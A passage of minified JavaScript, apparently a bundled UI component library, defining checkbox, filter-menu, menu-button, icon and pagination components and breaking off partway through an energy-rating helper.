Py={};j1._=C(function(t,e,n,i,o,r){const{class:a,style:s,size:h,iconStyle:l,...c}=t;t.toJSON=XS,e.be("span",{class:K(["checkbox",a]),style:ve(s)},"0",i,null,1),e.e("input",Q(Y.processHtmlAttributes(c),{class:"checkbox__control",type:"checkbox"}),"1",i,0,4,{onclick:n.d("click","forwardEvent",!1,["change"]),onfocus:n.d("focus","forwardEvent",!1,["focus"]),onkeydown:n.d("keydown","forwardEvent",!1,["keydown"])}),e.be("span",{class:"checkbox__icon",hidden:""},"2",i,null,0),h==="large"?(g(ci,{class:"checkbox__unchecked",focusable:"false",noSkinClasses:!0},e,n,"3"),g(ui,{class:"checkbox__checked",focusable:"false",noSkinClasses:!0},e,n,"4")):(g(At,{class:"checkbox__unchecked",focusable:"false",noSkinClasses:!0},e,n,"5"),g(It,{class:"checkbox__checked",focusable:"false",noSkinClasses:!0},e,n,"6")),e.ee(),e.ee()},{t:s2,s:!0},Py);j1.Component=L(Py,j1._);var oa={exports:{}},$t=oa.exports,Zb;function JS(){if(Zb)return oa.exports;Zb=1;var t=$t&&$t.__createBinding||(Object.create?function(h,l,c,d){d===void 0&&(d=c);var f=Object.getOwnPropertyDescriptor(l,c);(!f||("get"in f?!l.__esModule:f.writable||f.configurable))&&(f={enumerable:!0,get:function(){return l[c]}}),Object.defineProperty(h,d,f)}:function(h,l,c,d){d===void 0&&(d=c),h[d]=l[c]}),e=$t&&$t.__setModuleDefault||(Object.create?function(h,l){Object.defineProperty(h,"default",{enumerable:!0,value:l})}:function(h,l){h.default=l}),n=$t&&$t.__importStar||function(){var h=function(l){return h=Object.getOwnPropertyNames||function(c){var d=[];for(var f in c)Object.prototype.hasOwnProperty.call(c,f)&&(d[d.length]=f);return d},h(l)};return function(l){if(l&&l.__esModule)return l;var c={};if(l!=null)for(var d=h(l),f=0;f<d.length;f++)d[f]!=="default"&&t(c,l,d[f]);return e(c,l),c}}();Object.defineProperty($t,"__esModule",{value:!0});const i=n(Vd),o=zd,r=n(ge()),a=n(wi());class s extends a.MenuUtils{onCreate(){(0,a.default)(this)}resetIndex(){this._rovingTabIndex.index=0,this.lastTabIndexPosition=0}handleSearch(l){this.state.searchTerm=l.target.value,this.emit("search-change",this.state.searchTerm)}clearSearch(){this.state.searchTerm="",this.emit("search-change",this.state.searchTerm)}handleRadioClick(l,c,d){this._toggleItemChecked(l,c.originalEvent,d)}handleItemClick(l,c,d){const f=c.originalEvent||c;(this.input.variant!=="form"||f.target.tagName!=="INPUT")&&this._toggleItemChecked(l,c,d)}handleItemKeydown(l,c,d){r.handleEscapeKeydown(c,()=>{this._emitComponentEvent("keydown",c,{index:l})}),this.input.variant!=="form"&&r.handleActionKeydown(c,()=>{this._toggleItemChecked(l,c,d)}),r.handleArrowsKeydown(c,()=>{setTimeout(()=>{this._rovingTabIndex.index!==l&&this._emitComponentEvent("keydown",c,{index:this._rovingTabIndex.index})})})}handleFooterButtonClick(l){this._emitComponentEvent("footer-click",l)}handleFormSubmit(l){this._emitComponentEvent("form-submit",l)}onInput(l){this.state=Object.assign(Object.assign({},super.getInputState(l)),{searchTerm:l.searchHeaderValue!==void 0?l.searchHeaderValue:this.state?this.state.searchTerm:""})}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onRender(){typeof window<"u"&&this._cleanupMakeup()}onDestroy(){this._cleanupMakeup()}_toggleItemChecked(l,c,d){this.isDisabled(l)||(this.toggleChecked(l),this._emitComponentEvent("change",c,{el:d,index:l}))}_emitComponentEvent(l,c,d){const{el:f,index:u}=d||{},m=this.getCheckedValues(),p=this.getCheckedIndexes(),_=u===void 0?void 0:this.isChecked(u);this.emit(`${l}`,{el:f,checked:m,checkedIndex:p,originalEvent:c,index:u,currentChecked:_})}_setupMakeup(){this.input.variant!=="form"&&(this._rovingTabIndex=(0,o.createLinear)(this.getEl("menu"),"div",{autoInit:this.lastTabIndexPosition||"interactive"}),i.add(this.getEl("menu")))}_cleanupMakeup(){this._rovingTabIndex&&(this.lastTabIndexPosition=this._rovingTabIndex.index,this._rovingTabIndex.destroy(),this._rovingTabIndex=void 0,i.remove(this.getEl("menu")))}}return oa.exports=s,oa.exports}var QS=JS();const eO=ee(QS),a2="CEFLFOR",di=E.t(a2);M.r(a2,()=>di);const jy=eO;di._=C(function(t,e,n,i,o,r){const{variant:a,footer:s,footerText:h,a11yFooterText:l,class:c,style:d,classPrefix:f,formName:u,formAction:m,formMethod:p,item:_=[],type:b,ariaLabel:v,ariaLabelledby:y,searchHeaderValue:x,searchHeaderPlaceholderText:$,a11ySearchHeaderClearText:S,...R}=t;var P=b==="radio",w=P?"radio":"checkbox",O=f||"filter-menu",q=a==="form";e.be("span",Q(Y.processHtmlAttributes(R),{class:K([f?`${O}__menu`:O,c]),style:ve(d)}),"0",i,null,4);{$&&(e.be("div",{class:"filter-menu__header"},"1",i,null,1),g(ri,{},e,n,"2"),e.e("input",{type:"text",value:o.searchTerm,class:"filter-menu__search",placeholder:$,"aria-owns":n.elId("search-items")},"3",i,0,0,{oninput:n.d("input","handleSearch",!1)}),g(it,{priority:"none",ariaLabel:S,renderBody:j=>{g(si,{},j,n,"5")}},e,n,"4",[["click","clearSearch",!1]]),e.ee());const F=q&&"form";F?e.be(F,{name:u,action:m,method:p},"6",i,null,0,{onsubmit:n.d("submit","handleFormSubmit",!1)}):e.bf("f_6",i),e.be("div",{class:`${O}__items`,id:n.elId($&&"search-items"),role:!q&&"menu","aria-label":v,"aria-labelledby":y},"@menu",i,null,0);{let j=0;for(const D of be(_||[])){let k=j++;const T=`[${k}]`,{class:I,disabled:W,renderBody:U,value:te,...oe}=D;var H=i.isChecked(k);const se=q?"label":"div";e.be(se,Q(Y.processHtmlAttributes(oe),{class:K([`${O}__item`,I]),role:P?"menuitemradio":"menuitemcheckbox","aria-checked":String(H),"aria-disabled":W&&"true",for:q&&i.elId(`${w}-${k}`)}),"7"+T,i,null,4,{onclick:n.d("click","handleItemClick",!1,[k]),onkeydown:n.d("keydown","handleItemKeydown",!1,[k])}),q?P?g(P1,{id:n.elId(`${w}-${k}`),checked:H},e,n,"8"+T,[["change","handleRadioClick",!1,[k]]]):g(j1,{id:n.elId(`${w}-${k}`),checked:H},e,n,"9"+T):P?(e.be("span",{class:`${O}__radio`},"10"+T,i,null,1),H?g(Tt,{},e,n,"11"+T):g(Ot,{},e,n,"12"+T),e.ee()):(e.be("span",{class:`${O}__checkbox`},"13"+T,i,null,1),H?g(It,{},e,n,"14"+T):g(At,{},e,n,"15"+T),e.ee()),e.be("span",{class:`${O}__text`},"16"+T,i,null,1),B(e,U,null,null,null,null,n,"17"+T),e.ee(),e.ee()}}if(e.ee(),h)e.be("button",{type:q?"submit":"button","aria-label":l,class:`${O}__footer`},"18",i,null,0,{onclick:n.d("click",!q&&"handleFooterButtonClick",!1)}),e.t(h,i),e.ee();else if(s){const{renderBody:j,a11yFooterText:D,...k}=s;e.be("button",Q(Y.processHtmlAttributes(k),{type:q?"submit":"button","aria-label":D,class:`${O}__footer`}),"19",i,null,4,{onclick:n.d("click",!q&&"handleFooterButtonClick",!1)}),B(e,j,null,null,null,null,n,"20"),e.ee()}F?e.ee():e.ef()}e.ee()},{t:a2},jy);di.Component=L(jy,di._);var ra={exports:{}},Qe=ra.exports,Fb;function tO(){if(Fb)return ra.exports;Fb=1;var t=Qe&&Qe.__createBinding||(Object.create?function(l,c,d,f){f===void 0&&(f=d);var u=Object.getOwnPropertyDescriptor(c,d);(!u||("get"in u?!c.__esModule:u.writable||u.configurable))&&(u={enumerable:!0,get:function(){return c[d]}}),Object.defineProperty(l,f,u)}:function(l,c,d,f){f===void 0&&(f=d),l[f]=c[d]}),e=Qe&&Qe.__setModuleDefault||(Object.create?function(l,c){Object.defineProperty(l,"default",{enumerable:!0,value:c})}:function(l,c){l.default=c}),n=Qe&&Qe.__importStar||function(){var l=function(c){return l=Object.getOwnPropertyNames||function(d){var f=[];for(var u in d)Object.prototype.hasOwnProperty.call(d,u)&&(f[f.length]=u);return f},l(c)};return function(c){if(c&&c.__esModule)return c;var d={};if(c!=null)for(var f=l(c),u=0;u<f.length;u++)f[u]!=="default"&&t(d,c,f[u]);return e(d,c),d}}(),i=Qe&&Qe.__importDefault||function(l){return l&&l.__esModule?l:{default:l}};Object.defineProperty(Qe,"__esModule",{value:!0});const o=i(nn),r=ki(),a=n(ge()),s=n(wi());class h extends s.MenuUtils{onCreate(){(0,s.default)(this)}handleMenuKeydown({originalEvent:c}){a.handleEscapeKeydown(c,()=>{this._expander.expanded=!1,this.getEl("button").focus()})}handleMenuChange({checkedIndex:c,el:d,originalEvent:f,index:u,currentChecked:m}){c!==void 0&&this.toggleChecked(c),this._emitComponentEvent("change",f,{el:d,index:u,currentChecked:m})}handleFooterButtonClick(){this._emitComponentEvent("footer-click"),this._expander.expanded=!1}handleFormSubmit({originalEvent:c}){this._emitComponentEvent("form-submit",c)}handleExpand({originalEvent:c}){this.dropdownUtil.show(),this._emitComponentEvent("expand",c)}handleCollapse({originalEvent:c}){this.dropdownUtil.hide(),this._emitComponentEvent("collapse",c)}onInput(c){c.item=c.item||[],this.state=this.getInputState(c)}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onRender(){typeof window<"u"&&this._cleanupMakeup()}onDestroy(){this._cleanupMakeup()}_emitComponentEvent(c,d,f){const{el:u,index:m,currentChecked:p}=f||{};switch(c){case"expand":this.emit(c);break;case"change":case"collapse":case"form-submit":case"footer-click":{const _=this.getCheckedValues();this.emit(c,{el:u,checked:_,originalEvent:d,index:m,currentChecked:p});break}}}_setupMakeup(){this._expander=new o.default(this.getEl("container"),{hostSelector:".filter-menu-button__button",contentSelector:".filter-menu-button__menu",focusManagement:"interactive",expandOnClick:!0,autoCollapse:!0,alwaysDoFocusManagement:!0}),this.dropdownUtil=new r.DropdownUtil(this.getEl("button"),this.getEl("menu"),{offset:8})}_cleanupMakeup(){var c;this._expander&&(this._expander.destroy(),this._expander=void 0),(c=this.dropdownUtil)===null||c===void 0||c.cleanup()}}return ra.exports=h,ra.exports}var nO=tO();const iO=ee(nO),l2="cqfD2Zc",H1=E.t(l2);M.r(l2,()=>H1);const Hy=iO;H1._=C(function(t,e,n,i,o,r){const{variant:a,class:s,a11yText:h,a11yFooterText:l,text:c,footer:d,footerText:f,disabled:u,formName:m,formAction:p,formMethod:_,item:b=[],searchHeaderValue:v,searchHeaderPlaceholderText:y,a11ySearchHeaderClearText:x,type:$,...S}=t;e.be("span",Q(Y.processHtmlAttributes(S),{class:K(["filter-menu-button",s])}),"@container",i,null,4,{"onexpander-expand":n.d("expander-expand","handleExpand",!1),"onexpander-collapse":n.d("expander-collapse","handleCollapse",!1)}),e.be("button",{type:"button",class:"filter-menu-button__button",disabled:u,"aria-expanded":"false","aria-haspopup":"true","aria-label":h,"aria-pressed":i.getCheckedValues().some(Boolean)&&"true"},"@button",i,null,0,{pa:{"aria-expanded":1}}),e.be("span",{class:"filter-menu-button__button-cell"},"0",i,null,1),e.be("span",{class:"filter-menu-button__button-text"},"1",i,null,1),e.t(c,i),e.ee(),g(ut,{},e,n,"2"),e.ee(),e.ee(),g(di,he.i(()=>{let R=0;for(const P of be(b||[])){let w=R++;he.r("item",{...P,checked:i.isChecked(w)})}f?he.a("footer",{...d,a11yFooterText:l,renderBody:P=>{P.t(f,i)}}):d&&he.a("footer",{...d,a11yFooterText:l||d.a11yFooterText,renderBody:P=>{B(P,d.renderBody,null,null,null,null,n,"3")}})},{classPrefix:"filter-menu-button",variant:a,type:$,formName:m,formAction:p,formMethod:_,footerText:f,a11yFooterText:l,searchHeaderValue:v,searchHeaderPlaceholderText:y,a11ySearchHeaderClearText:x}),e,n,"@menu",[["keydown","handleMenuKeydown",!1],["change","handleMenuChange",!1],["form-submit","handleFormSubmit",!1],["footer-click","handleFooterButtonClick",!1],["search-change","emit",!1,["search-change"]]]),e.ee()},{t:l2},Hy);H1.Component=L(Hy,H1._);var cs={},Vb;function oO(){if(Vb)return cs;Vb=1,Object.defineProperty(cs,"__esModule",{value:!0}),cs.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-arrow-right-16><path d="M14.92 8.38a1 1 0 0 0-.22-1.09l-6-6a1 1 0 1 0-1.41 1.42L11.59 7H2a1 1 0 1 0 0 2h9.59l-4.3 4.29A1 1 0 1 0 8.7 14.7l6-6a1 1 0 0 0 .22-.32Z"></path></symbol>'}return cs}var rO=oO();const c2="hivN1hS",hi=E.t(c2);M.r(c2,()=>hi);const By={};hi._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"arrow-right-16",_size:"16",_type:"icon",_themes:rO.symbol},e,n,"0")},{t:c2,i:!0},By);hi.Component=L(By,hi._);var us={},Nb;function sO(){if(Nb)return us;Nb=1,Object.defineProperty(us,"__esModule",{value:!0}),us.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-overflow-horizontal-24><path d="M17 12a2 2 0 1 0 3.999.001A2 2 0 0 0 17 12Zm-7 0a2 2 0 1 0 3.999.001A2 2 0 0 0 10 12Zm-5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 5 14Z"></path></symbol>'}return us}var aO=sO();const u2="$HNFP8j",Qt=E.t(u2);M.r(u2,()=>Qt);const Zy={};Qt._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"overflow-horizontal-24",_size:"24",_type:"icon",_themes:aO.symbol},e,n,"0")},{t:u2,i:!0},Zy);Qt.Component=L(Zy,Qt._);var ds={},Db;function lO(){if(Db)return ds;Db=1,Object.defineProperty(ds,"__esModule",{value:!0}),ds.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-arrow-left-16><path d="M14 7H4.41l4.3-4.29a1.004 1.004 0 0 0-1.42-1.42l-6 6a1 1 0 0 0 0 1.41l6 6a1 1 0 0 0 1.41-1.41L4.41 9H14a1 1 0 1 0 0-2Z"></path></symbol>'}return ds}var cO=lO();const d2="dLNwKTh",fi=E.t(d2);M.r(d2,()=>fi);const Fy={};fi._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"arrow-left-16",_size:"16",_type:"icon",_themes:cO.symbol},e,n,"0")},{t:d2,i:!0},Fy);fi.Component=L(Fy,fi._);var sa={exports:{}},et=sa.exports,zb;function uO(){if(zb)return sa.exports;zb=1;var t=et&&et.__createBinding||(Object.create?function(s,h,l,c){c===void 0&&(c=l);var d=Object.getOwnPropertyDescriptor(h,l);(!d||("get"in d?!h.__esModule:d.writable||d.configurable))&&(d={enumerable:!0,get:function(){return h[l]}}),Object.defineProperty(s,c,d)}:function(s,h,l,c){c===void 0&&(c=l),s[c]=h[l]}),e=et&&et.__setModuleDefault||(Object.create?function(s,h){Object.defineProperty(s,"default",{enumerable:!0,value:h})}:function(s,h){s.default=h}),n=et&&et.__importStar||function(){var s=function(h){return s=Object.getOwnPropertyNames||function(l){var c=[];for(var d in l)Object.prototype.hasOwnProperty.call(l,d)&&(c[c.length]=d);return c},s(h)};return function(h){if(h&&h.__esModule)return h;var l={};if(h!=null)for(var c=s(h),d=0;d<c.length;d++)c[d]!=="default"&&t(l,h,c[d]);return e(l,h),l}}(),i=et&&et.__rest||function(s,h){var l={};for(var c in s)Object.prototype.hasOwnProperty.call(s,c)&&h.indexOf(c)<0&&(l[c]=s[c]);if(s!=null&&typeof Object.getOwnPropertySymbols=="function")for(var d=0,c=Object.getOwnPropertySymbols(s);d<c.length;d++)h.indexOf(c[d])<0&&Object.prototype.propertyIsEnumerable.call(s,c[d])&&(l[c[d]]=s[c[d]]);return l};Object.defineProperty(et,"__esModule",{value:!0});const o=n(ge()),r=n(wi());class a extends r.MenuUtils{onCreate(){(0,r.default)(this)}handleItemClick(h,l,c){this.emitComponentEvent({eventType:"select",el:c,originalEvent:l,index:h})}handleItemKeydown(h,l,c){o.handleEscapeKeydown(l,()=>{this.emitComponentEvent({eventType:"keydown",el:c,originalEvent:l,index:h})})}emitComponentEvent(h){var{eventType:l}=h,c=i(h,["eventType"]);this.emit(`${l}`,c)}onInput(h){this.items=[];for(const l of h.item||[])l.separator||this.items.push(l)}}return sa.exports=a,sa.exports}var dO=uO();const hO=ee(dO),h2="aXIHAe3",mi=E.t(h2);M.r(h2,()=>mi);const Vy=hO;mi._=C(function(t,e,n,i,o,r){const{class:a,style:s,classPrefix:h,type:l,reverse:c,fixed:d,fixWidth:f,item:u=[],...m}=t;var p=h||"fake-menu",_=i.getSeparatorMap(t);e.be("span",Q(Y.processHtmlAttributes(m),{class:K([h?`${p}__menu`:"fake-menu",c&&`${p}__menu--reverse`,d&&`${p}__menu--fixed`,f&&`${p}__menu--fix-width`,a]),style:ve(s)}),"0",i,null,4),e.be("ul",{class:"fake-menu__items",tabindex:"-1",id:n.elId("menu")},"@menu",i,null,0);{let y=0;for(const x of be(i.items)){let $=y++;const S=`[${$}]`,{class:R,style:P,type:w,value:O,checked:q,current:H,badgeNumber:F,itemMatchesUrl:j,href:D,renderBody:k,disabled:T,...I}=x;var b=j===!1?"true":"page";_[$]&&(e.be("li",null,"1"+S,i,null,0),e.e("hr",{class:`${p}__separator`,role:"separator"},"2"+S,i,0,0),e.ee()),e.be("li",null,"3"+S,i,null,0);{var v=w==="button"||w==="submit";const W=v?"button":"a";e.be(W,Q(Y.processHtmlAttributes(I),{class:K([`${p}__item`,R]),style:ve(P),disabled:v&&T,"aria-disabled":!v&&T&&"true","aria-current":H?b:!1,href:T?null:D,type:v&&w}),"@item[]",i,null,4,{onkeydown:n.d("keydown",!T&&"handleItemKeydown",!1,[$]),onclick:n.d("click",!T&&"handleItemClick",!1,[$])}),e.be("span",null,"4"+S,i,null,0),B(e,k,null,null,null,null,n,"5"+S),e.ee(),F&&g(Et,{type:"menu",number:F},e,n,"6"+S),g(Rt,{},e,n,"7"+S),e.ee()}e.ee()}}e.ee(),e.ee()},{t:h2},Vy);mi.Component=L(Vy,mi._);var aa={exports:{}},tt=aa.exports,Kb;function fO(){if(Kb)return aa.exports;Kb=1;var t=tt&&tt.__createBinding||(Object.create?function(h,l,c,d){d===void 0&&(d=c);var f=Object.getOwnPropertyDescriptor(l,c);(!f||("get"in f?!l.__esModule:f.writable||f.configurable))&&(f={enumerable:!0,get:function(){return l[c]}}),Object.defineProperty(h,d,f)}:function(h,l,c,d){d===void 0&&(d=c),h[d]=l[c]}),e=tt&&tt.__setModuleDefault||(Object.create?function(h,l){Object.defineProperty(h,"default",{enumerable:!0,value:l})}:function(h,l){h.default=l}),n=tt&&tt.__importStar||function(){var h=function(l){return h=Object.getOwnPropertyNames||function(c){var d=[];for(var f in c)Object.prototype.hasOwnProperty.call(c,f)&&(d[d.length]=f);return d},h(l)};return function(l){if(l&&l.__esModule)return l;var c={};if(l!=null)for(var d=h(l),f=0;f<d.length;f++)d[f]!=="default"&&t(c,l,d[f]);return e(c,l),c}}(),i=tt&&tt.__importDefault||function(h){return h&&h.__esModule?h:{default:h}};Object.defineProperty(tt,"__esModule",{value:!0});const o=i(nn),r=n(ge()),a=ki();class s{handleMenuKeydown({el:l,originalEvent:c,index:d}){r.handleActionKeydown(c,()=>{this.handleMenuSelect({index:d,originalEvent:c,el:l})}),r.handleEscapeKeydown(c,()=>{this.expander.expanded=!1,this.focus()})}focus(){this.getComponent("button").el.focus()}handleButtonEscape(){this.expander.expanded=!1}handleExpand(){this.dropdownUtil.show(),this.emitComponentEvent({eventType:"expand"})}handleCollapse(){this.dropdownUtil.hide(),this.emitComponentEvent({eventType:"collapse"})}handleMenuSelect({el:l,originalEvent:c,index:d}){this.emitComponentEvent({eventType:"select",el:l,originalEvent:c,index:d})}handleMousedown(l,c){this.emitComponentEvent({eventType:"mousedown",el:c,originalEvent:l})}emitComponentEvent({eventType:l,el:c,originalEvent:d,index:f}){let u={el:c,originalEvent:d,index:f};u=Object.fromEntries(Object.entries(u).filter(([,m])=>m!==void 0)),this.emit(`${l}`,u)}onRender(){typeof window<"u"&&this._cleanupMakeup()}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onDestroy(){this._cleanupMakeup()}_setupMakeup(){this.expander=new o.default(this.el,{hostSelector:".fake-menu-button__button",contentSelector:".fake-menu-button__menu",focusManagement:"interactive",expandOnClick:!0,autoCollapse:!0,alwaysDoFocusManagement:!0}),this.dropdownUtil=new a.DropdownUtil(this.getEl("button"),this.getEl("content"),{reverse:this.input.reverse,strategy:this.input.strategy})}_cleanupMakeup(){var l;this.expander&&this.expander.destroy(),(l=this.dropdownUtil)===null||l===void 0||l.cleanup()}}return aa.exports=s,aa.exports}var mO=fO();const pO=ee(mO),f2="C2SxUeK",en=E.t(f2);M.r(f2,()=>en);const Ny=pO;en._=C(function(t,e,n,i,o,r){const{class:a,style:s,type:h,text:l,icon:c,a11yText:d,noToggleIcon:f,reverse:u,fixWidth:m,borderless:p,size:_,priority:b,strategy:v,disabled:y,variant:x,item:$=[],label:S,textAlign:R,transparent:P,...w}=t;var O=x==="overflow",q=x==="form",H=!0;p&&(O=!1);var F=null,j="expand-btn",D,k=x==="icon"||O,T=it;q?(j="btn",D="form"):k?(T=Dt,H=!1):(F=b||null,j="btn"),e.be("span",Q(Y.processHtmlAttributes(w),{class:K(["fake-menu-button",a]),style:ve(s)}),"0",i,null,4,{"onexpander-expand":n.d("expander-expand","handleExpand",!1),"onexpander-collapse":n.d("expander-collapse","handleCollapse",!1),onmousedown:n.d("mousedown","handleMousedown",!1)}),g(T,{class:["fake-menu-button__button"],size:_,borderless:p,priority:F,variant:D,transparent:k&&P,iconOnly:!l&&!c&&!O,ariaExpanded:"false",ariaLabel:d,disabled:y,noToggleIcon:f,renderBody:I=>{O?g(Gt,{},I,n,"1"):(I.be("span",{class:K([`${j}__cell`,S&&"menu-button__control--custom-label",R==="center"&&"expand-btn__cell--center"])},"2",i,null,1),S?B(I,S.renderBody,null,null,null,null,n,"3"):(c&&B(I,c,null,null,null,null,n,"4"),l&&(I.be("span",null,"5",i,null,0),I.t(l,i),I.ee())),H&&!f&&g(ut,{},I,n,"6"),I.ee())}},e,n,"@button",[["escape","handleButtonEscape",!1]]),g(mi,he.i(()=>{for(const I of be($))he.r("item",{...I})},{classPrefix:"fake-menu-button",type:h,reverse:O?!u:u,fixed:v==="fixed",fixWidth:m,tabindex:-1}),e,n,"@content",[["keydown","handleMenuKeydown",!1],["select","handleMenuSelect",!1]]),e.ee()},{t:f2},Ny);en.Component=L(Ny,en._);var la={exports:{}},wt=la.exports,Ub;function _O(){if(Ub)return la.exports;Ub=1;var t=wt&&wt.__createBinding||(Object.create?function(h,l,c,d){d===void 0&&(d=c);var f=Object.getOwnPropertyDescriptor(l,c);(!f||("get"in f?!l.__esModule:f.writable||f.configurable))&&(f={enumerable:!0,get:function(){return l[c]}}),Object.defineProperty(h,d,f)}:function(h,l,c,d){d===void 0&&(d=c),h[d]=l[c]}),e=wt&&wt.__setModuleDefault||(Object.create?function(h,l){Object.defineProperty(h,"default",{enumerable:!0,value:l})}:function(h,l){h.default=l}),n=wt&&wt.__importStar||function(){var h=function(l){return h=Object.getOwnPropertyNames||function(c){var d=[];for(var f in c)Object.prototype.hasOwnProperty.call(c,f)&&(d[d.length]=f);return d},h(l)};return function(l){if(l&&l.__esModule)return l;var c={};if(l!=null)for(var d=h(l),f=0;f<d.length;f++)d[f]!=="default"&&t(c,l,d[f]);return e(c,l),c}}();Object.defineProperty(wt,"__esModule",{value:!0});const i=n(ge()),o=J1(),r=9,a=5;class s{handlePageNumberClick(l,c,d){this.emit("select",{el:d,originalEvent:c,value:d.innerText,index:l})}handleMenuPageNumber({originalEvent:l,el:c}){var d;const f=parseInt(c?.getAttribute("data-page-number"),10);this.emit("select",{el:c,originalEvent:l,value:(d=c?.innerText)!==null&&d!==void 0?d:"",index:f}),setTimeout(()=>this.getEl("pageItem[]",f).focus(),0)}handleNextPageClick(l,c){c.hasAttribute("aria-disabled")||this.emit("next",{el:c,originalEvent:l})}handlePreviousPageClick(l,c){c.hasAttribute("aria-disabled")||this.emit("previous",{el:c,originalEvent:l})}onCreate(){this.state={maxItems:a}}onMount(){this._calculateMaxItems(),this.subscribeTo(i.resizeUtil).on("resize",this._calculateMaxItems.bind(this))}getItemTag(l){return l.variant?l.variant==="link"?"a":"button":l.href?"a":"button"}_getVisibleRange(l){const{state:c,input:d}=this,{maxItems:f}=c,{variant:u}=d,m=u==="show-last"||u==="overflow",p=u==="overflow",_=u==="overflow",b=l.length-1,v=m?b:-1,y=p?1:-1;let x=!1,$=!1;const S=l.findIndex(O=>O.current),R=Math.floor(f/2);let P=S-R,w=S+R;return P<=0?(w=f-1,P=0):w>=b?(w=b,P=b-(f-1)):f%2===0&&P++,m&&(S+R>=b||w>=b?x=!0:S<=w-2?w-=2:(P+=1,w-=1)),p&&(S-R<=0?$=!0:S>=P-1?P+=2:(w-=1,P-=1)),{start:P,end:w,hideDots:x,dotsIndex:v,hasOverflow:_,leadingDotsIndex:y,hideLeadingDots:$}}_calculateMaxItems(){const{input:l,state:c}=this;if(!(l.item||[]).some(u=>!u.type))return;const f=this.getEl("root");if(!this._itemWidth){const{children:u}=this.getEl("items");for(let m=0;m<u.length;m++){const p=u[m];if(p.offsetWidth){this._itemWidth=p.offsetWidth;break}}}c.maxItems=Math.max(a,Math.min(r,Math.floor((0,o.getMaxWidth)(f)/this._itemWidth)-2))}}return la.exports=s,la.exports}var bO=_O();const vO=ee(bO),m2="jLUAzJi",B1=E.t(m2);var hs={disabled:!0},yO=["item"],fs=["current","disabled"];function Wb(t,e){return(t<e.start||t>e.end)&&e.dotsIndex!==t&&e.leadingDotsIndex-1!==t}M.r(m2,()=>B1);const Dy=vO;B1._=C(function(t,e,n,i,o,r){const{class:a,item:s=[],a11yCurrentText:h="Results Pagination - Page 1",a11yPreviousText:l="Previous page",a11yNextText:c="Next page"}=t,d=[...s];var f=d.length-1,u=d[0]&&d[0].type==="previous"&&d[0]||hs,m=d[f]&&d[f].type==="next"&&d[f]||hs,p=d.slice(u===hs?0:1,m===hs?void 0:f),_=i._getVisibleRange(p);e.be("nav",Q(Y.processHtmlAttributes(t,yO),{role:"navigation",class:K(["pagination",a]),"aria-labelledby":n.elId("heading")}),"@root",i,null,4),e.be("span",{"aria-live":"polite",role:"status"},"0",i,null,0),e.be("h2",{id:n.elId("heading"),class:"clipped"},"1",i,null,1),e.t(h,i),e.ee(),e.ee(),B(e,i.getItemTag(u),()=>({...Y.processHtmlAttributes(u,fs),class:["pagination__previous",u.href?"icon-link":"icon-btn",u.class],"aria-disabled":u.disabled&&"true","aria-label":l,style:[u.style,{minWidth:40}]}),y=>{g(fi,{},y,n,"3")},null,null,n,"2",[["click","handlePreviousPageClick",!1]]),e.be("ol",{class:"pagination__items"},"@items",i,null,1);{let y=0;for(const x of be(p)){let $=y++;const S=`[${$}]`;if(_.dotsIndex===$||_.leadingDotsIndex===$){var b=_.hideDots,v=!1;_.leadingDotsIndex===$&&(v=!0,b=!!_.hideLeadingDots),e.be("li",{hidden:b},"4"+S,i,null,0),_.hasOverflow?(e.be("span",{class:K(["pagination__item",x.class]),role:"separator"},"5"+S,i,null,0),g(en,he.i(()=>{let R=0;for(const w of be(p)){let O=R++;const q=`[${O+S}]`;var P=v?O<_.start:O>_.end;Wb(O,_)&&P&&he.r("item",{...Y.processHtmlAttributes(w,fs),type:i.getItemTag(w),dataPageNumber:O,renderBody:H=>{B(H,w.renderBody,null,null,null,null,n,"7"+q)}})}},{variant:"icon",transparent:!0,icon:Qt,collapseOnSelect:!0}),e,n,"6"+S,[["select","handleMenuPageNumber",!1]]),e.ee()):(e.be("span",{class:K(["pagination__item",x.class]),role:"separator"},"8"+S,i,null,0),g(Qt,{},e,n,"9"+S),e.ee()),e.ee()}e.be("li",{hidden:Wb($,_)},"10"+S,i,null,0),B(e,i.getItemTag(x),()=>({...Y.processHtmlAttributes(x,fs),class:["pagination__item",x.class],"aria-current":x.current&&"page"}),R=>{B(R,x.renderBody,null,null,null,null,n,"11"+S)},null,null,n,"@pageItem[]",[["click","handlePageNumberClick",!1,[$]]]),e.ee()}}e.ee(),B(e,i.getItemTag(m),()=>({...Y.processHtmlAttributes(m,fs),class:["pagination__next",m.href?"icon-link":"icon-btn",m.class],"aria-disabled":m.disabled&&"true","aria-label":c,style:[m.style,{minWidth:40}]}),y=>{g(hi,{},y,n,"13")},null,null,n,"12",[["click","handleNextPageClick",!1]]),e.ee()},{t:m2},Dy);B1.Component=L(Dy,B1._);var ms={},Gb;function gO(){if(Gb)return ms;Gb=1,Object.defineProperty(ms,"__esModule",{value:!0}),ms.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-attention-16><path d="M8 4a1 1 0 0 0-1 1v3a1 1 0 1 0 2 0V5a1 1 0 0 0-1-1Zm1 7a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm2 0a6 6 0 1 0 12 0A6 6 0 0 0 2 8Z"></path></symbol>'}return ms}var xO=gO();const p2="v8IW3PL",Z1=E.t(p2);M.r(p2,()=>Z1);const zy={};Z1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"attention-16",_size:"16",_type:"icon",_themes:xO.symbol},e,n,"0")},{t:p2,i:!0},zy);Z1.Component=L(zy,Z1._);var ps={},Yb;function $O(){if(Yb)return ps;Yb=1,Object.defineProperty(ps,"__esModule",{value:!0});const t={"A+++":["D","E","G"],"A++":["E","G"],"A+":["F","G"],A:["G"]};return ps.default=e=>{const{max:n,min:i,rating:o}=e,r=t[n];if(!(r&&r.indexOf(i)>-1))return null;let a=n,s=1;for(;a!==o;){if(s++,i===a)return null;a.length>1?a=a.slice(0,a.length-1):a=String.fromCharCode(a.charCodeAt(0)+1)}return 